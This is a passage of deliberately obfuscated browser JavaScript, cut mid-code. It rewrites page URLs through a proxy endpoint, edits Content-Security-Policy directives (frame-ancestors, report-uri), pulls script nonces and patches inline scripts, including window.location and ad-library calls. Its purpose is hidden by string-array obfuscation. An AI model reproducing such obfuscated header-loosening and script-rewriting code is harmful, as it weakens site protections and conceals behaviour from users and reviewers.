MessageChannel();rq[zZ(0x87e)][zZ(0xa96)]=rJ=>rG(rJ[zZ(0xc26)]),t9['A'][zZ(0x7c6)](rI)[zZ(0xb62)][zZ(0x7c6)][zZ(0x223)](ra)[zZ(0x339)]({'as_key':e3},'*',[rq[zZ(0x5e8)]]),setTimeout(()=>rG(!0x1),0xbb8);}))(rf),e5=rf=>{const zO=lZ;if(t9['A'][zO(0x7c6)](rf)[zO(0x947)][zO(0x223)](rf[zO(0x4f4)][zO(0xf54)],zO(0x3a0)))return;const rI=rf[zO(0x4f4)][zO(0x1052)](zO(0xca3));t9['A'][zO(0x7c6)](rf)[zO(0xa74)][zO(0x223)](rI,zO(0x633),zO(0xd21)),t9['A'][zO(0x7c6)](rf)[zO(0xf57)][zO(0x223)](rf[zO(0x4f4)][zO(0xf54)],rI),t9['A'][zO(0x7c6)](rf)[zO(0x412)][zO(0x223)](rf,zO(0x578),async ra=>{const zH=zO;if(ra[zH(0xc26)][zH(0x40e)]!==e3)return;ra[zH(0x940)]();const rG=await(async rq=>{const zU=zH,rJ=rq[zU(0x4f4)];if(!rJ[zU(0xb6e)])return!0x1;if([{'tagName':'a','checker':tF},{'tagName':zU(0xc32),'checker':e0},{'tagName':zU(0x565),'checker':e1},{'tagName':zU(0x686),'checker':e2}][zU(0xa00)](ri=>{const zw=zU;let {tagName:rx,checker:rj}=ri;const rT=Array[zw(0x34f)](rJ[zw(0xb6e)][zw(0xdf8)](rx))[zw(0xf06)](rb=>!tY(rb))[zw(0x580)](rb=>rj(rb));return rT&&t4['A'][zw(0x575)](zw(0xec5)[zw(0x783)](rx)),rT;}))return!0x0;const rR=[{'tagName':zU(0x4ce),'checker':e4}][zU(0xb9c)](ri=>{const zM=zU;let {tagName:rx,checker:rj}=ri;return tK(Array[zM(0x34f)](rJ[zM(0xb6e)][zM(0xdf8)](rx))[zM(0xf06)](rT=>!tY(rT))[zM(0xb9c)](rT=>rj(rT,rq)[zM(0x9a3)](rb=>(rb&&t4['A'][zM(0x575)](zM(0xec5)[zM(0x783)](rx)),rb))),rT=>rT);});return await tK(rR,ri=>ri);})(rf);ra[zH(0x20e)][0x0][zH(0x339)](rG);});},e6=rf=>{const zm=lZ,rI=rq=>{const zW=a2e,rJ=window[zW(0x2fa)](rq);return zW(0xb32)!==rJ[zW(0x4ff)]&&zW(0x2cc)===rJ[zW(0xc86)]&&parseFloat(rJ[zW(0xea7)])>0.2;};if(!rI(rf))return!0x1;const ra=rf[zm(0x25b)]();if(ra[zm(0x4b9)]<0xa||ra[zm(0x9f3)]<0xa)return!0x1;let rG=rf[zm(0x5af)];for(;rG;){if(!rI(rG))return!0x1;rG=rG[zm(0x5af)];}return!0x0;};var e7=r(0x143c);const e8=async rf=>{const zd=lZ;let {url:rI,target:ra,windowFeatures:rG}=rf;const rq=await t9['A'][zd(0x7c6)](window)[zd(0xd03)][zd(0x223)](window,rI,{'credentials':zd(0x215)});let rJ;rJ=rq['ok']?await rq[zd(0x272)]():(0x0,t0['EW'])(rI)?(0x0,t0['sH'])(rI)[zd(0x39c)]:rI,ti(window,zd(0xa49),zd(0xb2b),{'target':ra,'windowFeatures':rG,'url':rJ});},e9=rf=>{const zu=lZ;let {target:rI,windowFeatures:ra,url:rG}=rf;const rq=t9['A'][zu(0x7c6)](window)[zu(0xd59)][zu(0x223)](window,rG,null!=rI?rI:zu(0xfa7),ra);tA(window,rq,rG,ra);};var er=r(0x1791);function eZ(rf){const zp=lZ,rI=Object[zp(0xcf5)](null),ra=rf[zp(0xd57)](';');for(const rq of ra){var rG;const rJ=rq[zp(0x959)]();if(!rJ)continue;const rR=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[zp(0x1038)](rJ);if(!rR||!rR[zp(0xd44)])continue;const ri=eO(rR[zp(0xd44)][zp(0x633)]),rx=(null!==(rG=rR[zp(0xd44)][zp(0xa14)])&&void 0x0!==rG?rG:'')[zp(0x959)]();if(!rx){rI[ri]=[];continue;}const rj=rx[zp(0xd57)](/[\t\n\r\f ]+/),rT=[],rb=new Set();for(const rA of rj){const rc=rA[zp(0x959)]();rc&&(rb[zp(0xb94)](rc)||(rb[zp(0x9a5)](rc),rT[zp(0x32e)](rc)));}if(rI[ri]){const rK=rI[ri],rY=[],rF=new Set();for(const Z0 of[...rK,...rT])rF[zp(0xb94)](Z0)||(rF[zp(0x9a5)](Z0),rY[zp(0x32e)](Z0));rI[ri]=rY;}else rI[ri]=rT;}return{'directives':rI};}function eO(rf){const zV=lZ;return rf[zV(0x959)]()[zV(0x1002)]();}function eH(rf){const zn=lZ,rI=[];for(const [ra,rG]of Object[zn(0xdff)](rf[zn(0xa72)])){const rq=eO(ra);rG&&0x0!==rG[zn(0x334)]?rI[zn(0x32e)](''[zn(0x783)](rq,'\x20')[zn(0x783)](rG[zn(0x595)]('\x20'))):rI[zn(0x32e)](rq);}return rI[zn(0x595)](';\x20');}function eU(rf){const zy=lZ,rI=rf[zy(0xa72)][zy(0xed5)]||rf[zy(0xa72)][zy(0x69b)];if(!rI||0x0===rI[zy(0x334)])return null;for(const ra of rI){const rG=ra[zy(0xfa6)](/^["']?nonce-([^'"\s]+)["']?$/);if(rG)return rG[0x1];}return null;}function ew(rf,rI){const zP=lZ,ra=rI[zP(0xfa6)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(ra&&(0x0,t0['Vp'])(rf)){let rG=t1['A'][zP(0xd71)][zP(0x6dd)](/^https?:\/\//,'');return(0x0,tN['az'])(rf,t1['A'][zP(0xd71)])&&(rG=/^\d+\./i[zP(0x9dc)](rG)?rG[zP(0x6dd)](/^\d+\./,'*.'):'*.'+rG),[rG,t0['qF'],rf[zP(0xb8a)],(0x0,t0['rI'])(ra[0x1]),''][zP(0x595)]('/');}return rI[zP(0xfa6)](/^(?:https?:\/\/)?\*$/)?'*':rI;}function eM(rf,rI){const zl=lZ;if(!(0x0,t0['Vp'])(rf))throw new Error(zl(0xe88)[zl(0x783)](rf));if(!rI||0x0===rI[zl(0x334)])return;const ra=function(rR){const zz=zl;return rR[zz(0xd57)](',')[zz(0xb9c)](ri=>ri[zz(0x959)]())[zz(0xf06)](ri=>ri[zz(0x334)]>0x0)[zz(0xb9c)](eZ);}(rI);if(0x0===ra[zl(0x334)])return;const rG=ra[zl(0xb9c)](rR=>function(ri,rx){const zX=zl,rj={'directives':Object[zX(0x4e3)](Object[zX(0xdff)](rx[zX(0xa72)])[zX(0xb9c)](rT=>{let [rb,rA]=rT;const rc=function(rK){const zN=a2e,rY={'frame-ancestors':function(rF){const zD=a2e;return(0x0,t0['Vp'])(ri)&&ri[zD(0x979)]?[zD(0xea4)+ri[zD(0xb8a)]]:rF[zD(0xb9c)](Z0=>ew(ri,Z0));},'block-all-mixed-content':function(rF){const zk=a2e;return t1['A'][zk(0x575)]?null:[...rF];},'report-uri':()=>null};return rY[rK]?rY[rK]:rK[zN(0xb68)](zN(0x789))?rF=>(t1['A'][zN(0x575)]?rF[zN(0xb9c)](Z0=>zN(0xefe)===Z0?zN(0x3bc):Z0):[...rF])[zN(0xb9c)](Z0=>ew(ri,Z0)):null;}(rb);return rc?[rb,rc(rA)]:[rb,[...rA]];})[zX(0xf06)](rT=>{let [,rb]=rT;return null!=rb;}))};return 0x0===Object[zX(0x314)](rj[zX(0xa72)])[zX(0x334)]?null:rj;}(rf,rR))[zl(0xf06)](rR=>null!=rR),rq=rG[zl(0xb9c)](eU)[zl(0x580)](rR=>null!=rR),rJ=function(rR){const zQ=zl;return rR[zQ(0xb9c)](eH)[zQ(0x595)](',\x20');}(rG);return{'protectedHeader':rJ,'scriptNonce':rq};}const eW=[],em={};function ed(rf,rI){const zg=lZ;if(eW[zg(0x3bd)](rI))return;const ra=rf[zg(0x4c0)][zg(0xce1)](rf,rI);if(ra){if(!ra[zg(0x548)])return;if(ra[zg(0x7c6)]||ra[zg(0xff7)])return;}try{if(rI[zg(0xfa6)](/^\d+$/))return;em[rI]=rf[rI],rf[zg(0x4c0)][zg(0x6ab)](rf,rI,{'get':function(){const zB=zg,rG=em[rI];if(void 0x0===rG){const rq=(0x0,tH['md'])(rI),rJ=t9['A'][zB(0x7c6)](rf)[zB(0xd9f)][zB(0x223)](rf[zB(0x4f4)],zB(0x2a6)[zB(0x783)](rq,'\x22]'));if(rJ)return rJ[zB(0x79d)];const rR=t9['A'][zB(0x7c6)](rf)[zB(0x680)][zB(0x223)](rf[zB(0x4f4)],'#'+rq);if(0x1===rR[zB(0x334)])return rR[0x0];if(rR[zB(0x334)]>0x1)return rR;}return rG;},'set':function(rG){return em[rI]=rG;},'configurable':!0x0});}catch(rG){return void t4['A'][zg(0x575)](zg(0x2a9),rG[zg(0x988)]());}eW[zg(0x32e)](rI);}const eu=lZ(0x6c5)[lZ(0x783)](lZ(0x69f),lZ(0xa18));var ep=r(0x19dd);function eV(rf,rI,ra,rG,rq){const zv=lZ;return rI?rI[zv(0xd57)]('\x20')[zv(0xb9c)](rJ=>(0x0,t0['EW'])(rJ)?rJ:(0x0,t0['Wq'])({'protectUrlContext':rf,'url':rJ,'kind':t0['MN'][zv(0x532)],'baseUrl':ra,'endpoint':rG||t1['A'][zv(0xd71)],'key':rq||(0x0,ep['x'])()}))[zv(0x595)]('\x20'):rI;}function en(rf){const zL=lZ;return rf?rf[zL(0xd57)]('\x20')[zL(0xb9c)](rI=>(0x0,t0['EW'])(rI)?(0x0,t0['sH'])(rI)[zL(0x39c)]:rI)[zL(0x595)]('\x20'):rf;}var ey=r(0xbc6);function eP(rf){const zh=lZ,rI=[],ra=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let rG;for(;null!==(rG=ra[zh(0x1038)](rf));){const rq=rG[0x1][zh(0x959)]();if(rq[zh(0x3bd)]('\x20')){const rJ=rq[zh(0xd57)](/\s+/);rI[zh(0x32e)]({'url':rJ[0x0],'size':rJ[0x1]});}else rI[zh(0x32e)]({'url':rq});}return rI;}const el=rf=>{const zE=lZ;let {protectUrlContext:rI,srcset:ra,endpoint:rG,key:rq,kind:rJ,baseUrl:rR,urlFilter:ri}=rf;return eP(ra)[zE(0xb9c)](rx=>{const zC=zE;let rj;return rj=ri&&!ri(rx[zC(0xd31)])?rx[zC(0xd31)]:(0x0,t0['Wq'])({'protectUrlContext':rI,'url':rx[zC(0xd31)],'key':rq,'kind':rJ,'endpoint':rG,'baseUrl':rR}),rx[zC(0xe52)]?''[zC(0x783)](rj,'\x20')[zC(0x783)](rx[zC(0xe52)]):rj;})[zE(0x595)](',\x20');},ez=rf=>eP(rf)[lZ(0xb9c)](rI=>{const zs=lZ,ra=(0x0,t0['EW'])(rI[zs(0xd31)])?(0x0,t0['sH'])(rI[zs(0xd31)])[zs(0x39c)]:rI[zs(0xd31)];return rI[zs(0xe52)]?''[zs(0x783)](ra,'\x20')[zs(0x783)](rI[zs(0xe52)]):ra;})[lZ(0x595)](',\x20');function eX(rf){const zS=lZ;var rI;let {_window:ra=window,protectUrlContext:rG,html:rq,docBaseUrl:rJ,idFilter:rR,urlFilter:ri,attributeFilter:rx}=rf;if(!rq)return rq;if(rq=rq[zS(0x988)](),!rq[zS(0x3bd)]('<'))return rq;rq[zS(0x3bd)](zS(0x965))&&(rq=t9['A'][zS(0x7c6)](ra)[zS(0x3e4)][zS(0x223)](rq,/<noscript>.*?<\/noscript>/g,''));const rj=new ra[(zS(0x4bb))](),rT=t9['A'][zS(0x7c6)](ra)[zS(0xd98)][zS(0x223)](rj,rq,zS(0x92d)),rb=rT[zS(0xb72)](zS(0x80a)),rA=(null==rb?void 0x0:rb[zS(0x1090)](zS(0xa37)))||rJ||t9['A'][zS(0x7c6)](ra)[zS(0x9cb)][zS(0x7c6)][zS(0x455)](ra[zS(0x4f4)]);eD({'_window':ra,'protectUrlContext':rG,'node':rT,'baseUrl':rA,'idFilter':rR,'urlFilter':ri,'attributeFilter':rx});const rc=t9['A'][zS(0x7c6)]()[zS(0xd9f)][zS(0x223)](rT,zS(0x6f3));rc&&rc[zS(0x5f6)](),t9['A'][zS(0x7c6)](ra)[zS(0x680)][zS(0x223)](rT,zS(0x57b))[zS(0xf4f)](rY=>{ed(ra,rY['id']);});let rK='';return rq[zS(0x3bd)](zS(0xf5a))?rK=rT[zS(0x478)][zS(0xb8f)]:rq[zS(0x3bd)](zS(0xbdb))&&rq[zS(0x3bd)](zS(0x57c))?rK=rT[zS(0xf54)][zS(0xb8f)]+rT[zS(0xb6e)][zS(0xb8f)]:rq[zS(0x3bd)](zS(0xbdb))&&!rq[zS(0x3bd)](zS(0xda0))?rK=rT[zS(0xf54)][zS(0xb8f)]:rq[zS(0x3bd)](zS(0x57c))?(t9['A'][zS(0x7c6)]()[zS(0xc3f)][zS(0x7c6)][zS(0x223)](rT[zS(0xf54)])&&(rK+=rT[zS(0xf54)][zS(0xb8f)]),rK+=rT[zS(0xb6e)][zS(0xb8f)]):rK=t9['A'][zS(0x7c6)]()[zS(0xc3f)][zS(0x7c6)][zS(0x223)](rT[zS(0xf54)])+t9['A'][zS(0x7c6)]()[zS(0xc3f)][zS(0x7c6)][zS(0x223)](rT[zS(0xb6e)]),zS(0x98e)===(null===(rI=rT[zS(0x4cd)])||void 0x0===rI?void 0x0:rI[zS(0x633)])&&(rK=zS(0x21b)+rK),rK;}function eD(rf){const zo=lZ;let {_window:rI=window,protectUrlContext:ra,node:rG,baseUrl:rq,idFilter:rJ,urlFilter:rR,attributeFilter:ri}=rf;rG instanceof rI[zo(0x256)][zo(0xcee)]&&(function(rx){const zf=zo;let {protectUrlContext:rj,node:rT,baseUrl:rb,_window:rA=window,idFilter:rc,urlFilter:rK,attributeFilter:rY}=rx;if(!(rT instanceof rA[zf(0x256)][zf(0x743)]))return;const rF=ZO=>(!rc||rc(ZO))&&!(0x0,tH['_'])(ZO)&&!ZO[zf(0x3bd)](zf(0xc98)),Z0=ZO=>(!rK||rK(ZO))&&!(0x0,t0['EW'])(ZO),Z1=ZO=>(!rY||rY(ZO))&&!(0x0,tH['_'])(ZO),Z2=rT[zf(0xdd2)][zf(0x1002)]();if(zf(0x686)===Z2||zf(0xd23)===Z2){const ZO=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xc9f));ZO&&Z0(ZO)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZO,'kind':t0['MN'][zf(0x532)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));const ZH=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x36d));ZH&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x36d),el({'protectUrlContext':rj,'srcset':ZH,'endpoint':t1['A'][zf(0xd71)],'urlFilter':rK}));const ZU=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xae9));ZU&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xae9),eV(rj,ZU,t9['A'][zf(0x7c6)](rA)[zf(0x9cb)][zf(0x7c6)][zf(0x455)](rA[zf(0x4f4)])));}else{if(zf(0xa25)===Z2){const Zw=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xc9f));if(Zw)Z0(Zw)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':Zw,'kind':t0['MN'][zf(0x317)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));else{let ZM=t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0x7c6)][zf(0x223)](rT);ZM&&(ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,/\bwindow\.location\b/g,zf(0xad0)),t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0xff7)][zf(0x223)](rT,ZM)),ZM[zf(0x3bd)](zf(0x904))&&(ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,zf(0xc57)),t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0xff7)][zf(0x223)](rT,ZM)),(0x0,t0['Gy'])(rj)||(0x0,t0['Vp'])(rj)||!(zf(0x42b)in rj)||zf(0xbb3)!==rj[zf(0x42b)]||(ZM[zf(0x3bd)](zf(0xa31))&&(ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,zf(0xa31),zf(0xa20)),t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0xff7)][zf(0x223)](rT,ZM)),ZM[zf(0x3bd)](zf(0xe97))&&(ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,zf(0xe97),zf(0x506)),t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0xff7)][zf(0x223)](rT,ZM)),ZM[zf(0x3bd)](zf(0xb4b))&&ZM[zf(0x3bd)](zf(0x7f6))&&(ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,zf(0xb4b),zf(0xa21)),ZM=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZM,zf(0xe45),zf(0x9f4)),ZM[zf(0x3bd)](zf(0xc00))?ZM+=zf(0xcac):ZM+=zf(0x6d2),t9['A'][zf(0x7c6)](rA)[zf(0xc3f)][zf(0xff7)][zf(0x223)](rT,ZM)));}}else{if(zf(0x58e)===Z2){var Z3;const ZW=null===(Z3=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x8de)))||void 0x0===Z3?void 0x0:Z3[zf(0x1002)](),Zm=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xa37)),Zd=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,'as');if(Zm&&Z0(Zm)){const Zu=zf(0xdf7)===ZW||zf(0xce6)===ZW&&zf(0xef8)===Zd?t0['MN'][zf(0x1001)]:zf(0xce6)===ZW&&zf(0xa25)===Zd?t0['MN'][zf(0x317)]:t0['MN'][zf(0x532)];t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xa37),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':Zm,'kind':Zu,'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));}}else{if(zf(0x4ce)===Z2){const Zp=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xc9f));if(Zp&&Zp[zf(0x7fa)](zf(0x859))){const Zn=ek(Zp,rj,rA);t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),Zn);}else Zp&&Z0(Zp)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':Zp,'kind':t0['MN'][zf(0x973)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));const ZV=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x422));if(ZV){const Zy=(0x0,t0['Wq'])({'protectUrlContext':rj,'url':t1['A'][zf(0xd71)]+zf(0xf14),'kind':t0['MN'][zf(0x317)],'baseUrl':t9['A'][zf(0x7c6)](rA)[zf(0x9cb)][zf(0x7c6)][zf(0x455)](rA[zf(0x4f4)]),'endpoint':t1['A'][zf(0xd71)]});ZV[zf(0x3bd)](Zy)?t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x422),eX({'_window':rA,'protectUrlContext':rj,'html':ZV})):t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x422),zf(0x440)[zf(0x783)](eu,zf(0x8ff))[zf(0x783)](Zy,zf(0x935))[zf(0x783)]((0x0,ep['x'])()['id'],zf(0x357))+eX({'_window':rA,'protectUrlContext':rj,'html':ZV}));}}else{if('a'===Z2){const ZP=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xa37));ZP&&Z0(ZP)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xa37),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZP,'kind':t0['MN'][zf(0xbe9)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));const Zl=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xcbb));zf(0xd2b)==typeof Zl&&Zl[zf(0x3bd)](zf(0xa33))&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xcbb),zf(0x218)[zf(0x783)](btoa(Zl),zf(0xfd0)));const Zz=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x24c));zf(0xd2b)!=typeof Zz||(0x0,t0['Gy'])(rj)||(t9['A'][zf(0x7c6)](rA)[zf(0x47d)][zf(0x223)](rT,zf(0x24c)),t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xafd)+(0x0,tH['md'])(zf(0x24c)),Zz));}else{if(zf(0x55f)===Z2){const ZX=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xc9f));ZX&&Z0(ZX)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZX,'kind':t0['MN'][zf(0x532)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));const ZD=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xeb9));ZD&&Z0(ZD)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xeb9),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZD,'kind':t0['MN'][zf(0x532)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));}else{if(zf(0x5cd)===Z2){const Zk=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xc9f));Zk&&Z0(Zk)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xc9f),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':Zk,'kind':t0['MN'][zf(0x532)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]}));}else{if(zf(0x67e)===Z2){const ZN=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x662)),ZQ=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x2fb));ZN&&Z0(ZN)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x662),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZN,'kind':zf(0xfa7)===ZQ?t0['MN'][zf(0xbe9)]:t0['MN'][zf(0x973)],'baseUrl':rb,'endpoint':t1['A'][zf(0xd71)]})),ZQ&&![zf(0xfa7),zf(0xacb),zf(0x54e),zf(0xc79)][zf(0x3bd)](ZQ)&&rF(ZQ)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x2fb),(0x0,tH['md'])(ZQ));}else{if(zf(0x668)===Z2||'g'===Z2){const Zg=[zf(0xc4a),zf(0xecb),zf(0xada),zf(0xf06),zf(0xb7f),zf(0xbd9),zf(0x4f1),zf(0xba8)];for(const Zv of Zg){const ZL=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,Zv);if(ZL){const Zh=(0x0,er['oY'])({'protectUrlContext':rj,'value':ZL,'idFilter':rc,'urlFilter':rK,'attributeFilter':rY});t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,Zv,Zh);}}const ZB=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xeb7));if(ZB&&zf(0xd2b)==typeof ZB){if(ZB[zf(0x7fa)]('#')&&rF(ZB[zf(0xc2a)](0x1)))t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xeb7),'#'+(0x0,tH['md'])(ZB[zf(0xc2a)](0x1)));else{const ZE=new URL(ZB,rb);Z0(ZE[zf(0xa37)])&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xeb7),(0x0,t0['Wq'])({'protectUrlContext':rj,'url':ZE,'kind':t0['MN'][zf(0x532)],'endpoint':t1['A'][zf(0xd71)]}));}}}else{if(zf(0x8f2)===Z2){const ZC=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xfa4));if(ZC&&zf(0xd2b)==typeof ZC&&rF(ZC)){const Zs=(0x0,tH['md'])(ZC);t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xfa4),Zs);}}else{if(zf(0xef8)===Z2){if(zf(0x64e)===rT[zf(0x1090)](zf(0x293))&&!(0x0,t0['Gy'])(rj)){let ZS=t9['A'][zf(0x7c6)](rA)[zf(0xb4f)][zf(0x7c6)][zf(0x223)](rT);ZS&&(ZS=t9['A'][zf(0x7c6)](rA)[zf(0x3e4)][zf(0x223)](ZS,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),t9['A'][zf(0x7c6)](rA)[zf(0xb4f)][zf(0xff7)][zf(0x223)](rT,ZS));}!function(Zo){const zI=zf;let {_window:Zf,protectUrlContext:ZI,element:Za,baseUrl:ZG,idFilter:Zq,urlFilter:ZJ,attributeFilter:ZR}=Zo;if(zI(0xef8)!==Za[zI(0xdd2)][zI(0x1002)]())return;const Zi=t9['A'][zI(0x7c6)](Zf)[zI(0xb4f)][zI(0x7c6)][zI(0x223)](Za);Zi&&t9['A'][zI(0x7c6)](Zf)[zI(0xb4f)][zI(0xff7)][zI(0x223)](Za,(0x0,er['dv'])({'protectUrlContext':ZI,'stylesheet':Zi,'baseUrl':ZG,'idFilter':Zq,'urlFilter':ZJ,'attributeFilter':ZR}));}({'_window':rA,'protectUrlContext':rj,'element':rT,'baseUrl':rb,'idFilter':rc,'urlFilter':rK,'attributeFilter':rY});}}}}}}}}}}}const Z4=t9['A'][zf(0x7c6)](rA)[zf(0xbde)][zf(0x7c6)][zf(0x223)](rT);for(const Zo of Array[zf(0x34f)](Z4))rF(Zo)&&Z4[zf(0x6dd)](Zo,(0x0,tH['md'])(Zo));const Z5=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x6ee));Z5&&rF(Z5)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x6ee),(0x0,tH['zp'])(Z5));const Z6=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x9ec));Z6&&rF(Z6)&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x9ec),(0x0,tH['md'])(Z6));const Z7=t9['A'][zf(0x7c6)](rA)[zf(0xdc5)][zf(0x7c6)][zf(0x223)](rT);Z7&&rF(Z7)&&t9['A'][zf(0x7c6)](rA)[zf(0xdc5)][zf(0xff7)][zf(0x223)](rT,(0x0,tH['md'])(Z7));const Z8=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x4b9));rT instanceof rA[zf(0x794)]&&Z8&&zf(0xd2b)==typeof Z8&&Z8[zf(0x334)]>0x0&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x4b9),zf(0x2c1)+Z8);const Z9=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0x9f3));rT instanceof rA[zf(0x794)]&&Z9&&zf(0xd2b)==typeof Z9&&Z9[zf(0x334)]>0x0&&t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0x9f3),zf(0x2c1)+Z9);const Zr=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,zf(0xef8));if(Zr){const Zf=(0x0,ey['e'])((0x0,er['Vd'])({'protectUrlContext':rj,'style':Zr,'idFilter':rc,'urlFilter':rK,'attributeFilter':rY}));t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,zf(0xef8),Zf);}const ZZ=[zf(0xf3f),zf(0x8d7)];for(const ZI of ZZ){if(!rF(ZI))continue;const Za=t9['A'][zf(0x7c6)](rA)[zf(0xb87)][zf(0x223)](rT,ZI);Za&&(t9['A'][zf(0x7c6)](rA)[zf(0x47d)][zf(0x223)](rT,ZI),t9['A'][zf(0x7c6)](rA)[zf(0xa74)][zf(0x223)](rT,(0x0,tH['md'])(ZI),Za));}if(rT instanceof rA[zf(0x794)]){const ZG=t9['A'][zf(0x7c6)](rA)[zf(0x611)][zf(0x7c6)][zf(0x223)](rT),Zq=Object[zf(0x314)](ZG);for(const ZJ of Zq){const ZR=tZ(ZJ);Z1(zf(0xafd)+ZR)&&(ZG[(0x0,tH['md'])(ZR)]=ZG[ZJ],delete ZG[ZJ]);}}if(rT instanceof rA[zf(0x1009)]){for(let 